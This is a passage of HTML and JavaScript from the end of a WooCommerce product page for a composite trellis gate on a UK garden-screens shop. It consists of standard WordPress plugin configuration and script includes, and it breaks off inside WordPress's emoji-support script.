var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"63b0aa3cc9","woocommerce_login_nonce":"cbe9f3b3d9","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-69763745a0e8c1-40856263.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7911daeb29"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":53862,"title":"N%C2%B06%20Trellis%20Composite%20Gate%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0000_6-1800_SC1_-FC1.jpg.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"N\u00b06 Trellis Composite Gate","product_id":"53862","variant_id":"53862","url":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/","image_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg","price":"430","categories":["Composite Gates","Pedestrian Gates","Trellis Gates"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"daa1dd1890"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script id="dimension-price-js-js-extra">
var PriceData = {"table":{"5mm":[{"a":[0,30],"b":[0,120],"price":60},{"a":[31,60],"b":[0,120],"price":85},{"a":[61,90],"b":[0,120],"price":125},{"a":[91,120],"b":[0,120],"price":150},{"a":[0,30],"b":[121,180],"price":65},{"a":[31,60],"b":[121,180],"price":95},{"a":[61,90],"b":[121,180],"price":120},{"a":[91,120],"b":[121,180],"price":165},{"a":[0,30],"b":[181,240],"price":100},{"a":[31,60],"b":[181,240],"price":160},{"a":[61,90],"b":[181,240],"price":185},{"a":[91,120],"b":[181,240],"price":230}],"16mm":[{"a":[0,30],"b":[0,120],"price":75},{"a":[31,60],"b":[0,120],"price":100},{"a":[61,90],"b":[0,120],"price":155},{"a":[91,120],"b":[0,120],"price":180},{"a":[0,30],"b":[121,180],"price":80},{"a":[31,60],"b":[121,180],"price":170},{"a":[61,90],"b":[121,180],"price":205},{"a":[91,120],"b":[121,180],"price":265},{"a":[0,30],"b":[181,240],"price":130},{"a":[31,60],"b":[181,240],"price":230},{"a":[61,90],"b":[181,240],"price":285},{"a":[91,120],"b":[181,240],"price":345}]},"price":"\u003Cspan class=\"woocommerce-Price-amount amount\"\u003E\u003Cbdi\u003E\u003Cspan class=\"woocommerce-Price-currencySymbol\"\u003E\u00a3\u003C/span\u003E0.00\u003C/bdi\u003E\u003C/span\u003E"};
//# sourceURL=dimension-price-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/xoo-custom-plugin/custom.js?ver=1.3.2" id="dimension-price-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","swiper":"1","nonce":"e5217600fb"};
//# sourceURL=sp-wpsp-scripts-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"9b9a39f38c","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"4d1fb00cdd"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 